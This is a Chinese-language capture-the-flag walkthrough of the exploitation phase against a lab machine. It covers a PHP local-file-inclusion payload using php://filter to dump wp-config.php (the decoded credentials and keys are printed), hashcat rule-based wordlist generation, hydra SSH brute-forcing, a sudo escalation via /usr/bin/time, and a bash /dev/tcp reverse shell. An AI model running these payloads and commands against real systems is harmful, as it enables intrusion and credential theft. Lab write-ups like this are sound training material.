
三、漏洞利用
我们可以确定这是文件包含漏洞,利用伪协议看一下这个文件的代码。
http://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/read=convert.base64-encode/resource=NetworkFileManagerPHP.php输出:
PD9waHAKICAgJGZpbGUgPSAkX0dFVFsna2V5J107CiAgIGlmKGlzc2V0KCRmaWxlKSkKICAgewogICAgICAgaW5jbHVkZSgiJGZpbGUiKTsKICAgfQogICBlbHNlCiAgIHsKICAgICAgIGluY2x1ZGUoIk5ldHdvcmtGaWxlTWFuYWdlclBIUC5waHAiKTsKICAgfQogICAvKiBWR2hoZENCd1lYTnpkMjl5WkNCaGJHOXVaU0IzYjI0bmRDQm9aV3h3SUhsdmRTRWdTR0Z6YUdOaGRDQnpZWGx6SUhKMWJHVnpJR0Z5WlNCeWRXeGxjdz09ICovCj8+Cgo= 解码:
<?php$file = $_GET['key'];if(isset($file)){include("$file");}else{include("NetworkFileManagerPHP.php");}/* VGhhdCBwYXNzd29yZCBhbG9uZSB3b24ndCBoZWxwIHlvdSEgSGFzaGNhdCBzYXlzIHJ1bGVzIGFyZSBydWxlcw== */
?>注释里的看起来像编码过的,再次去解码。它说仅凭密码是不够的,要用Hashcat的规则破解。
That password alone won't help you! Hashcat says rules are rules读取配置文件。
http://redrocks.win/NetworkFileManagerPHP.php?key=php://filter/read=convert.base64-encode/resource=wp-config.php
输出:
PD9waHANCi8qKg0KICogVGhlIGJhc2UgY29uZmlndXJhdGlvbiBmb3IgV29yZFByZXNzDQogKg0KICogVGhlIHdwLWNvbmZpZy5waHAgY3JlYXRpb24gc2NyaXB0IHVzZXMgdGhpcyBmaWxlIGR1cmluZyB0aGUgaW5zdGFsbGF0aW9uLg0KICogWW91IGRvbid0IGhhdmUgdG8gdXNlIHRoZSB3ZWIgc2l0ZSwgeW91IGNhbiBjb3B5IHRoaXMgZmlsZSB0byAid3AtY29uZmlnLnBocCINCiAqIGFuZCBmaWxsIGluIHRoZSB2YWx1ZXMuDQogKg0KICogVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBmb2xsb3dpbmcgY29uZmlndXJhdGlvbnM6DQogKg0KICogKiBNeVNRTCBzZXR0aW5ncw0KICogKiBTZWNyZXQga2V5cw0KICogKiBEYXRhYmFzZSB0YWJsZSBwcmVmaXgNCiAqICogQUJTUEFUSA0KICoNCiAqIEBsaW5rIGh0dHBzOi8vd29yZHByZXNzLm9yZy9zdXBwb3J0L2FydGljbGUvZWRpdGluZy13cC1jb25maWctcGhwLw0KICoNCiAqIEBwYWNrYWdlIFdvcmRQcmVzcw0KICovDQovLyAqKiBNeVNRTCBzZXR0aW5ncyAtIFlvdSBjYW4gZ2V0IHRoaXMgaW5mbyBmcm9tIHlvdXIgd2ViIGhvc3QgKiogLy8NCi8qKiBUaGUgbmFtZSBvZiB0aGUgZGF0YWJhc2UgZm9yIFdvcmRQcmVzcyAqLw0KZGVmaW5lKCAnREJfTkFNRScsICd3b3JkcHJlc3MnICk7DQoNCi8qKiBNeVNRTCBkYXRhYmFzZSB1c2VybmFtZSAqLw0KZGVmaW5lKCAnREJfVVNFUicsICdqb2huJyApOw0KDQovKiogTXlTUUwgZGF0YWJhc2UgcGFzc3dvcmQgKi8NCmRlZmluZSggJ0RCX1BBU1NXT1JEJywgJ1Izdl9tNGx3aDNyM19rMW5HISEnICk7DQoNCi8qKiBNeVNRTCBob3N0bmFtZSAqLw0KZGVmaW5lKCAnREJfSE9TVCcsICdsb2NhbGhvc3QnICk7DQoNCi8qKiBEYXRhYmFzZSBDaGFyc2V0IHRvIHVzZSBpbiBjcmVhdGluZyBkYXRhYmFzZSB0YWJsZXMuICovDQpkZWZpbmUoICdEQl9DSEFSU0VUJywgJ3V0ZjgnICk7DQoNCi8qKiBUaGUgRGF0YWJhc2UgQ29sbGF0ZSB0eXBlLiBEb24ndCBjaGFuZ2UgdGhpcyBpZiBpbiBkb3VidC4gKi8NCmRlZmluZSggJ0RCX0NPTExBVEUnLCAnJyApOw0KDQpkZWZpbmUoJ0ZTX01FVEhPRCcsICdkaXJlY3QnKTsNCg0KZGVmaW5lKCdXUF9TSVRFVVJMJywgJ2h0dHA6Ly9yZWRyb2Nrcy53aW4nKTsNCmRlZmluZSgnV1BfSE9NRScsICdodHRwOi8vcmVkcm9ja3Mud2luJyk7DQoNCi8qKiNAKw0KICogQXV0aGVudGljYXRpb24gdW5pcXVlIGtleXMgYW5kIHNhbHRzLg0KICoNCiAqIENoYW5nZSB0aGVzZSB0byBkaWZmZXJlbnQgdW5pcXVlIHBocmFzZXMhIFlvdSBjYW4gZ2VuZXJhdGUgdGhlc2UgdXNpbmcNCiAqIHRoZSB7QGxpbmsgaHR0cHM6Ly9hcGkud29yZHByZXNzLm9yZy9zZWNyZXQta2V5LzEuMS9zYWx0LyBXb3JkUHJlc3Mub3JnIHNlY3JldC1rZXkgc2VydmljZX0uDQogKg0KICogWW91IGNhbiBjaGFuZ2UgdGhlc2UgYXQgYW55IHBvaW50IGluIHRpbWUgdG8gaW52YWxpZGF0ZSBhbGwgZXhpc3RpbmcgY29va2llcy4NCiAqIFRoaXMgd2lsbCBmb3JjZSBhbGwgdXNlcnMgdG8gaGF2ZSB0byBsb2cgaW4gYWdhaW4uDQogKg0KICogQHNpbmNlIDIuNi4wDQogKi8NCmRlZmluZSgnQVVUSF9LRVknLCAgICAgICAgICcydXVCdmM4U081ez5Vd1E8XjVWNVtVSEJ3JU59LUJ3V3F3fD48KkhmQndKKCAkJiUsKFpiZy9qd0ZrUkhmfnZ8Jyk7DQpkZWZpbmUoJ1NFQ1VSRV9BVVRIX0tFWScsICAnYWh9PElgNTJHTDZDXkB+eCBDOUZwTXEtKXR4Z09tQTx+e1I1a3RZL0AuXWRCRj9rZUIzfStZXnUhYTU0IFhjKCcpOw0KZGVmaW5lKCdMT0dHRURfSU5fS0VZJywgICAgJ1thIUt9RDw3LXZCM1kmeF88M2VdV2QrSl0hbytBOlVAUVVaLVJVMV10T0AvTn1ifVJAKy8kK3UqcEp8Wih4dS0nKTsNCmRlZmluZSgnTk9OQ0VfS0VZJywgICAgICAgICcgZzR8QH46aCxLMjlEfSRGTC1mL2V1ancoVlQ7OHdhN3hSV3BWUjogPn0sXSFFei40OEU6b2sgOElwfjVfbythJyk7DQpkZWZpbmUoJ0FVVEhfU0FMVCcsICAgICAgICAnYTssTzx+dmJwTCt8QFcrIVJzMW8sVCRyOShMd2FYSSA9STdaVyQuWlsrQlE9QjZRRzducit3X2JRNkJdNXE0YycpOw0KZGVmaW5lKCdTRUNVUkVfQVVUSF9TQUxUJywgJ0drVTolIExvfSA5fXczOGk6JV09dXEmSjZaJlJSI3YydnNCNWFfICsuW3VzOzZtRSt8JHgqKyBEKktlKzpOdDonKTsNCmRlZmluZSgnTE9HR0VEX0lOX1NBTFQnLCAgICcjYEY5JnBtX2pZfU4zeTAmOFpdRWVMKXosJDM5LHlGYyROcWBqR09NVF9hTSpgPCQ5QTo5PEtrXkx9ZlhAK2laJyk7DQpkZWZpbmUoJ05PTkNFX1NBTFQnLCAgICAgICAnaFRsRkUqNnpsWk1icWx1eiloZjotOngtOmw4OWZDNG90Y2k7Mzh8aWA3ZVUxOytrWyEwW1pHLm9DdDJALXkzWCcpOw0KDQovKiojQC0qLw0KDQovKioNCiAqIFdvcmRQcmVzcyBkYXRhYmFzZSB0YWJsZSBwcmVmaXguDQogKg0KICogWW91IGNhbiBoYXZlIG11bHRpcGxlIGluc3RhbGxhdGlvbnMgaW4gb25lIGRhdGFiYXNlIGlmIHlvdSBnaXZlIGVhY2gNCiAqIGEgdW5pcXVlIHByZWZpeC4gT25seSBudW1iZXJzLCBsZXR0ZXJzLCBhbmQgdW5kZXJzY29yZXMgcGxlYXNlIQ0KICovDQokdGFibGVfcHJlZml4ID0gJ3dwXyc7DQoNCi8qKg0KICogRm9yIGRldmVsb3BlcnM6IFdvcmRQcmVzcyBkZWJ1Z2dpbmcgbW9kZS4NCiAqDQogKiBDaGFuZ2UgdGhpcyB0byB0cnVlIHRvIGVuYWJsZSB0aGUgZGlzcGxheSBvZiBub3RpY2VzIGR1cmluZyBkZXZlbG9wbWVudC4NCiAqIEl0IGlzIHN0cm9uZ2x5IHJlY29tbWVuZGVkIHRoYXQgcGx1Z2luIGFuZCB0aGVtZSBkZXZlbG9wZXJzIHVzZSBXUF9ERUJVRw0KICogaW4gdGhlaXIgZGV2ZWxvcG1lbnQgZW52aXJvbm1lbnRzLg0KICoNCiAqIEZvciBpbmZvcm1hdGlvbiBvbiBvdGhlciBjb25zdGFudHMgdGhhdCBjYW4gYmUgdXNlZCBmb3IgZGVidWdnaW5nLA0KICogdmlzaXQgdGhlIGRvY3VtZW50YXRpb24uDQogKg0KICogQGxpbmsgaHR0cHM6Ly93b3JkcHJlc3Mub3JnL3N1cHBvcnQvYXJ0aWNsZS9kZWJ1Z2dpbmctaW4td29yZHByZXNzLw0KICovDQpkZWZpbmUoICdXUF9ERUJVRycsIGZhbHNlICk7DQoNCi8qIEFkZCBhbnkgY3VzdG9tIHZhbHVlcyBiZXR3ZWVuIHRoaXMgbGluZSBhbmQgdGhlICJzdG9wIGVkaXRpbmciIGxpbmUuICovDQoNCg0KDQovKiBUaGF0J3MgYWxsLCBzdG9wIGVkaXRpbmchIEhhcHB5IHB1Ymxpc2hpbmcuICovDQoNCi8qKiBBYnNvbHV0ZSBwYXRoIHRvIHRoZSBXb3JkUHJlc3MgZGlyZWN0b3J5LiAqLw0KaWYgKCAhIGRlZmluZWQoICdBQlNQQVRIJyApICkgew0KCWRlZmluZSggJ0FCU1BBVEgnLCBfX0RJUl9fIC4gJy8nICk7DQp9DQoNCi8qKiBTZXRzIHVwIFdvcmRQcmVzcyB2YXJzIGFuZCBpbmNsdWRlZCBmaWxlcy4gKi8NCnJlcXVpcmVfb25jZSBBQlNQQVRIIC4gJ3dwLXNldHRpbmdzLnBocCc7DQo= 解码:
<?php
/*** The base configuration for WordPress** The wp-config.php creation script uses this file during the installation.* You don't have to use the web site, you can copy this file to "wp-config.php"* and fill in the values.** This file contains the following configurations:** * MySQL settings* * Secret keys* * Database table prefix* * ABSPATH** @link https://wordpress.org/support/article/editing-wp-config-php/** @package WordPress*/
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define( 'DB_NAME', 'wordpress' );/** MySQL database username */
define( 'DB_USER', 'john' );/** MySQL database password */
define( 'DB_PASSWORD', 'R3v_m4lwh3r3_k1nG!!' );/** MySQL hostname */
define( 'DB_HOST', 'localhost' );/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8' );/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );define('FS_METHOD', 'direct');define('WP_SITEURL', 'http://redrocks.win');
define('WP_HOME', 'http://redrocks.win');/**#@+* Authentication unique keys and salts.** Change these to different unique phrases! You can generate these using* the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}.** You can change these at any point in time to invalidate all existing cookies.* This will force all users to have to log in again.** @since 2.6.0*/
define('AUTH_KEY', '2uuBvc8SO5{>UwQ<^5V5[UHBw%N}-BwWqw|><*HfBwJ( $&%,(Zbg/jwFkRHf~v|');
define('SECURE_AUTH_KEY', 'ah}<I`52GL6C^@~x C9FpMq-)txgOmA<~{R5ktY/@.]dBF?keB3}+Y^u!a54 Xc(');
define('LOGGED_IN_KEY', '[a!K}D<7-vB3Y&x_<3e]Wd+J]!o+A:U@QUZ-RU1]tO@/N}b}R@+/$+u*pJ|Z(xu-');
define('NONCE_KEY', ' g4|@~:h,K29D}$FL-f/eujw(VT;8wa7xRWpVR: >},]!Ez.48E:ok 8Ip~5_o+a');
define('AUTH_SALT', 'a;,O<~vbpL+|@W+!Rs1o,T$r9(LwaXI =I7ZW$.Z[+BQ=B6QG7nr+w_bQ6B]5q4c');
define('SECURE_AUTH_SALT', 'GkU:% Lo} 9}w38i:%]=uq&J6Z&RR#v2vsB5a_ +.[us;6mE+|$x*+ D*Ke+:Nt:');
define('LOGGED_IN_SALT', '#`F9&pm_jY}N3y0&8Z]EeL)z,$39,yFc$Nq`jGOMT_aM*`<$9A:9<Kk^L}fX@+iZ');
define('NONCE_SALT', 'hTlFE*6zlZMbqluz)hf:-:x-:l89fC4otci;38|i`7eU1;+k[!0[ZG.oCt2@-y3X');/**#@-*//*** WordPress database table prefix.** You can have multiple installations in one database if you give each* a unique prefix. Only numbers, letters, and underscores please!*/
$table_prefix = 'wp_';/*** For developers: WordPress debugging mode.** Change this to true to enable the display of notices during development.* It is strongly recommended that plugin and theme developers use WP_DEBUG* in their development environments.** For information on other constants that can be used for debugging,* visit the documentation.** @link https://wordpress.org/support/article/debugging-in-wordpress/*/
define( 'WP_DEBUG', false );/* Add any custom values between this line and the "stop editing" line. *//* That's all, stop editing! Happy publishing. *//** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {define( 'ABSPATH', __DIR__ . '/' );
}/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
我们可以看见里面有个密码是:R3v_m4lwh3r3_k1nG!!,上面说要用Hashcat的规则,那么就用hashcat的rule重新生成一个密码字典,因为看到字符串好多都是base64加密的,我们猜测可以使用base64的规则来生成字典。
echo "R3v_m4lwh3r3_k1nG\!\!" > pass
hashcat -r /usr/share/hashcat/rules/best64.rule --stdout pass > passlist

出现错误,没有足够的内存,那我们去修改一下,就不会报错了。


用密码爆破工具hydra爆破密码。
hydra -l john -P passlist ssh://192.168.13.146看到凭证 john:R3v_m4lwh3r3_k1nG!!0
尝试去连接一下(这里我的kali连不上,所以使用finalshell)。



获得立足点后发现这是一个受限的shell,过一会就把我踢出shell了(断了重新连一下就行)。重新用hydra破解,才能获取新的密码,再次进入。运行下面代码,就可以监听到了。
sudo -l
sudo -u ippsec /usr/bin/time /bin/bash
bash -i >& /dev/tcp/192.168.13.135/4444 0>&1